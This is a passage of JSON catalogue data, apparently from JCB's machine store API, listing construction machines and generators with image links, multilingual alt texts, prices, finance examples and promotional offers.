2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1795","altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1796","altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger App 2"}]}],"prices":[],"countryIds":[1],"urlSlug":"universalfastcharger","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":7,"primaryBuildCodes":["Universalfastcharger"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":200,"displayNames":[{"isoCode":"en-GB","text":"3.75QE"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1760","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1763","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1767","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1768","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1773","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1771","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1772","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 5"}]}],"prices":[],"countryIds":[1],"urlSlug":"375qe","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":14,"primaryBuildCodes":["3.75QE","PP375QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":201,"displayNames":[{"isoCode":"en-GB","text":"3.100QE"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1774","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1778","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1779","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1777","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1775","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1776","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1780","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1781","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 5"}]}],"prices":[],"countryIds":[1],"urlSlug":"3100qe","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":15,"primaryBuildCodes":["3.100QE","PP3100QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":202,"displayNames":[{"isoCode":"en-GB","text":"G18RS"}],"localisedDetails":[{"isoCode":"en-GB","text":"Stage V Diesel Generator"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1691","altTexts":[{"isoCode":"en-GB","text":"G18RS CGI"}]}],"prices":[],"countryIds":[1],"urlSlug":"g18rs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["G18RS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":203,"displayNames":[{"isoCode":"en-GB","text":"G27QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"27 kVA | 21.6kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1705","altTexts":[{"isoCode":"en-GB","text":"G27QS CGI"}]}],"prices":[],"countryIds":[1],"urlSlug":"g27qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["G27QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":206,"displayNames":[{"isoCode":"en-GB","text":"G45QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"44.8 kVA | 35.8kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1695","altTexts":[{"isoCode":"en-GB","text":"G45QS CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1696","altTexts":[{"isoCode":"en-GB","text":"G45QS On site Construction"}]}],"prices":[],"countryIds":[1],"urlSlug":"g45qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["G45QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":207,"displayNames":[{"isoCode":"en-GB","text":"3.50QE"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1699","altTexts":[{"isoCode":"en-GB","text":"Three Phase Powerpack CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1704","altTexts":[{"isoCode":"en-GB","text":"3.75QE Doors open"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1703","altTexts":[{"isoCode":"en-GB","text":"Three Phase Powerpack Application"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1707","altTexts":[{"isoCode":"en-GB","text":"Powerpack charging"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1706","altTexts":[{"isoCode":"en-GB","text":"Powerpack on site"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1708","altTexts":[{"isoCode":"en-GB","text":"Powerpack on site charging"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1709","altTexts":[{"isoCode":"en-GB","text":"Powerpack stadium"}]}],"prices":[],"countryIds":[1],"urlSlug":"350qe","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":13,"primaryBuildCodes":["3.50QE","PP350QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":208,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.5T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 8,5T"},{"isoCode":"fr-CA","text":"Mini Pelle 8.5T"},{"isoCode":"en-CA","text":"8.5T Mini Excavator"},{"isoCode":"en-AU","text":"8.5T Mini Excavator"},{"isoCode":"en-US","text":"8.5T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1710","altTexts":[{"isoCode":"en-US","text":"85Z-2 Cab Pro CGI 1"},{"isoCode":"en-GB","text":"85Z-2 Cab Pro CGI 1"},{"isoCode":"en-AU","text":"85Z-2 Cab CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1711","altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro CGI 2"},{"isoCode":"en-AU","text":"85Z-2 Cab CGI 2"},{"isoCode":"en-US","text":"85Z-2 Cab Pro CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1713","altTexts":[{"isoCode":"en-AU","text":"85Z-2 Cab Building Application"},{"isoCode":"en-US","text":"85Z-2 Cab Pro Building Application"},{"isoCode":"en-GB","text":"85Z-2 Cab Pro Building Application"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1712","altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro Building Application 2"},{"isoCode":"en-AU","text":"85Z-2 Cab Building Application 2"},{"isoCode":"en-US","text":"85Z-2 Cab Pro Building Application 2"}]}],"prices":[{"countryId":3,"amount":124965}],"countryIds":[3,6,7],"urlSlug":"85z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":37,"primaryBuildCodes":["8284"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":209,"displayNames":[{"isoCode":"en-GB","text":"86C-2 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.6T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 8,6T"},{"isoCode":"fr-CA","text":"Mini Pelle 8.6T"},{"isoCode":"en-CA","text":"8.6T Mini Excavator"},{"isoCode":"en-AU","text":"8.6T Mini Excavator"},{"isoCode":"en-US","text":"8.6T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1714","altTexts":[{"isoCode":"en-US","text":"86C-2 Pro Cab 2 CGI "},{"isoCode":"en-AU","text":"86C-2 Cab 2 CGI "},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 CGI "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1717","altTexts":[{"isoCode":"en-US","text":"86C-2 Pro Cab 2 CGI 2"},{"isoCode":"en-AU","text":"86C-2 Cab 2 CGI 2"},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1715","altTexts":[{"isoCode":"en-AU","text":"86C-2 Cab 2 Application 1"},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 Application 1"},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1716","altTexts":[{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 Application 2"},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 Application 2"},{"isoCode":"en-AU","text":"86C-2 Cab 2 Application 2"}]}],"prices":[{"countryId":3,"amount":111429.36}],"countryIds":[6,3,1,7],"urlSlug":"86c-2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":41,"primaryBuildCodes":["8386","8286","8283"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-GB","text":""}]},{"jcbMachineId":210,"displayNames":[{"isoCode":"en-GB","text":"90Z-2 Cab"}],"localisedDetails":[{"isoCode":"en-AU","text":"8.9T Mini Excavator"},{"isoCode":"en-US","text":"8.9T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 8.9T"},{"isoCode":"es-US","text":"Miniexcavadora 8.9T"},{"isoCode":"en-GB","text":"8.9T Mini Excavator"},{"isoCode":"en-CA","text":"8.9T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1718","altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab CGI 1 "},{"isoCode":"en-US","text":"90Z-2 Pro Cab CGI 1 "},{"isoCode":"en-GB","text":"90Z-2 Pro Cab CGI 1 "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1719","altTexts":[{"isoCode":"en-GB","text":"90Z-2 Pro Cab CGI 2"},{"isoCode":"en-AU","text":"90Z-2 Cab CGI 2"},{"isoCode":"en-US","text":"90Z-2 Pro Cab CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1720","altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1721","altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1722","altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}]}],"prices":[{"countryId":3,"amount":116654.92}],"countryIds":[1,7,6,3],"urlSlug":"90z-2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":45,"primaryBuildCodes":["8389","8390","8100","8289"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-GB","text":""}]},{"jcbMachineId":212,"displayNames":[{"isoCode":"en-GB","text":"155HD"}],"localisedDetails":[{"isoCode":"en-AU","text":"2,955 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"2,970 kg Skid Steer Loader"},{"isoCode":"pt-BR","text":"2,9T Mini Carregadeira"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1822","altTexts":[{"isoCode":"pt-BR","text":"155 CGI"},{"isoCode":"en-GB","text":"155 CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1825","altTexts":[{"isoCode":"pt-BR","text":"155 Application image"},{"isoCode":"en-GB","text":"155 Application image"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1824","altTexts":[{"isoCode":"pt-BR","text":"155 Application image"},{"isoCode":"en-GB","text":"155 Application image"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1823","altTexts":[{"isoCode":"en-GB","text":"155 Application image"},{"isoCode":"pt-BR","text":"155 Application image"}]}],"prices":[],"countryIds":[6],"urlSlug":"155","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["8C01","864C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":213,"displayNames":[{"isoCode":"en-GB","text":"JS130"}],"localisedDetails":[{"isoCode":"pt-BR","text":"13T Escavadeiras Hidráulicas"},{"isoCode":"en-GB","text":"13T Tracked Excavator"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1810","altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator CGI image on white background"},{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada JS130 no fundo branco"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1811","altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator in application on a mud bank, with a bucket collecting dirt."},{"isoCode":"pt-BR","text":"Escavadeira de esteiras JS130 em aplicação em um banco de lama, com uma caçamba coletando sujeira."}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1809","altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator in application digging with a bucket"},{"isoCode":"pt-BR","text":"Escavadeira de esteiras JS130 em aplicação escavando com uma caçamba"}]}],"prices":[],"countryIds":[5],"urlSlug":"js130","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["9064"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":214,"displayNames":[{"isoCode":"en-GB","text":"JS210"}],"localisedDetails":[{"isoCode":"pt-BR","text":"21T Escavadeiras Hidráulicas"},{"isoCode":"en-GB","text":"21T Tracked Excavator"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1830","altTexts":[{"isoCode":"en-GB","text":"21T Tracked Excavator CGI image on white background"},{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada de 21T no fundo branco"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1833","altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras 21T cavando em uma aplicação lamacenta"},{"isoCode":"en-GB","text":"21T Tracked Excavator digging in a muddy application"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1831","altTexts":[{"isoCode":"en-GB","text":"21T Tracked Excavator digging on a housing development site"},{"isoCode":"pt-BR","text":"Escavadeira rastreada 21T escavando em um local de desenvolvimento habitacional"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1832","altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras 21T esvaziando uma caçamba em uma pilha de sujeira"},{"isoCode":"en-GB","text":"21T Tracked Excavator emptying a bucket into a pile of dirt"}]}],"prices":[],"countryIds":[5],"urlSlug":"js210","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":7,"primaryBuildCodes":["9097"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":215,"displayNames":[{"isoCode":"en-GB","text":"JS220LC"}],"localisedDetails":[{"isoCode":"en-GB","text":"22T Excavator"},{"isoCode":"pt-BR","text":"22T Escavadeiras Hidráulicas"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1835","altTexts":[{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada JS220 no fundo branco"},{"isoCode":"en-GB","text":"JS220 Tracked Excavator CGI Image on White Background"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1834","altTexts":[{"isoCode":"en-GB","text":"JS220 in application on a housing development site"},{"isoCode":"pt-BR","text":"JS220 em aplicação em um site de desenvolvimento habitacional"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1844","altTexts":[{"isoCode":"en-GB","text":"JS220 in application with a bucket digging"},{"isoCode":"pt-BR","text":"JS220 em aplicativo com uma escavação de bucket"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1845","altTexts":[{"isoCode":"pt-BR","text":"JS220 em aplicação em uma pedreira usando um disjuntor para quebrar rochas"},{"isoCode":"en-GB","text":"JS220 in application at a quarry using a breaker to break rocks"}]}],"prices":[],"countryIds":[5],"urlSlug":"js220","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":8,"primaryBuildCodes":["9098"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":216,"displayNames":[{"isoCode":"en-GB","text":"JS235"}],"localisedDetails":[{"isoCode":"en-GB","text":"23.5T Excavator"},{"isoCode":"pt-BR","text":"23,5T Escavadeira Hidráulicas"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1868","altTexts":[{"isoCode":"pt-BR","text":"Imagem CGI JS235 com fundo branco"},{"isoCode":"en-GB","text":"JS235 CGI Image with white background"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1869","altTexts":[{"isoCode":"en-GB","text":"23.5T Excavator at a quarry collecting rocks"},{"isoCode":"pt-BR","text":"23.5T Escavadeira em uma pedreira coletando rochas"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1870","altTexts":[{"isoCode":"en-GB","text":"23.5T Excavator using a breaker at a quarry"},{"isoCode":"pt-BR","text":"Escavadeira 23.5T usando um disjuntor em uma pedreira"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1879","altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras de 23,5T em aplicação em um conjunto habitacional"},{"isoCode":"en-GB","text":"23.5T Tracked Excavator in application on a housing development site"}]}],"prices":[],"countryIds":[5],"urlSlug":"js235","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":11,"primaryBuildCodes":["9127"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":217,"displayNames":[{"isoCode":"en-GB","text":"8026 CTS"}],"localisedDetails":[{"isoCode":"pt-BR","text":"2,6T Mini Escavadeiras"},{"isoCode":"en-GB","text":"2.6T Mini Excavator"},{"isoCode":"de","text":"2,6 Tonnen Minibagger "}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1856","altTexts":[{"isoCode":"pt-BR","text":"8026 CTS Mini Excavator CGI Imagem em um fundo branco"},{"isoCode":"en-GB","text":"8026 CTS Mini Excavator CGI Image on a white background"},{"isoCode":"de","text":"JCB 8026 CTS CGI seitlich"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1855","altTexts":[{"isoCode":"pt-BR","text":"Imagem CTS 8026 no aplicativo esvaziando um bucket"},{"isoCode":"en-GB","text":"8026 CTS Image in application emptying a bucket"},{"isoCode":"de","text":"JCB 8026 CTS beim ausbaggern eines Lochs"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1854","altTexts":[{"isoCode":"de","text":"JCB 8026 CTS 1"},{"isoCode":"en-GB","text":"8026 CTS Mini Excavto completing work on a driveway on a housing estate"},{"isoCode":"pt-BR","text":"8026 CTS Mini Excavto concluindo obra em uma garagem em um conjunto habitacional"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1857","altTexts":[{"isoCode":"de","text":"JCB 8026 CTS beim planieren"},{"isoCode":"pt-BR","text":"8026 CTS Mini Escavadeira classificando um pouco de lama em um jardim em um local de desenvolvimento habitacional."},{"isoCode":"en-GB","text":"8026 CTS Mini Excavator grading some mud on in a garden on a housing development site."}]}],"prices":[{"countryId":4,"amount":46316}],"countryIds":[5,4],"urlSlug":"8026","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,259.44","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£46,316.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,649.10","name":"HirePurchaseDownpaymentExVat"},{"value":"£41,841.90","name":"HirePurchaseBalanceToFinance"},{"value":"£1,259.44","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":19,"primaryBuildCodes":["826B","8448"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":218,"displayNames":[{"isoCode":"en-GB","text":"1CX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"4,2T Retroescavadeira"},{"isoCode":"en-GB","text":"4.2T Backhoe Loader"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1814","altTexts":[{"isoCode":"pt-BR","text":"1CX on a white background"},{"isoCode":"en-GB","text":"1CX on a white background"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1815","altTexts":[{"isoCode":"en-GB","text":"1CX application image"},{"isoCode":"pt-BR","text":"1CX application image"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1817","altTexts":[{"isoCode":"en-GB","text":"1CX on a golf course"},{"isoCode":"pt-BR","text":"1CX on a golf course"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1816","altTexts":[{"isoCode":"pt-BR","text":"1CX digging in between 2 buildings"},{"isoCode":"en-GB","text":"1CX digging in between 2 buildings"}]}],"prices":[],"countryIds":[5],"urlSlug":"1cx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["8905"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":219,"displayNames":[{"isoCode":"en-GB","text":"190"}],"localisedDetails":[{"isoCode":"pt-BR","text":"3,1T Mini Carregadeira"},{"isoCode":"en-GB","text":"3.1T Skid Steer Loader"},{"isoCode":"en-AU","text":"3,104 kg Skid Steer Loader"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1820","altTexts":[{"isoCode":"en-AU","text":"190 CGI"},{"isoCode":"pt-BR","text":"190 CGI"},{"isoCode":"en-GB","text":"190 CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1821","altTexts":[{"isoCode":"pt-BR","text":"190 Application image"},{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1818","altTexts":[{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"},{"isoCode":"pt-BR","text":"190 Application image"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1819","altTexts":[{"isoCode":"pt-BR","text":"190 Application image"},{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"}]}],"prices":[],"countryIds":[6,5],"urlSlug":"190","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["8C03"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":220,"displayNames":[{"isoCode":"en-GB","text":"540-170"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.0  Telescopic Handler"},{"isoCode":"pt-BR","text":"3,0 T Manipulador Telescópico"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1812","altTexts":[{"isoCode":"en-GB","text":"THL 540-170 CGI 1"},{"isoCode":"pt-BR","text":"THL 540-170 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1813","altTexts":[{"isoCode":"pt-BR","text":"THL 540-170 APP 1"},{"isoCode":"en-GB","text":"THL 540-170 APP 1"}]}],"prices":[],"countryIds":[5],"urlSlug":"540-170","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":11,"primaryBuildCodes":["5973"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":221,"displayNames":[{"isoCode":"en-GB","text":"4CX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"8,5T Retroescavadeira"},{"isoCode":"en-GB","text":"8.5T Backhoe Loader"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1827","altTexts":[{"isoCode":"en-GB","text":"4CX CGI 1"},{"isoCode":"pt-BR","text":"4CX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1829","altTexts":[{"isoCode":"en-GB","text":"4CX lifting materials"},{"isoCode":"pt-BR","text":"4CX lifting materials"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1828","altTexts":[{"isoCode":"pt-BR","text":"4CX loading a truck"},{"isoCode":"en-GB","text":"4CX loading a 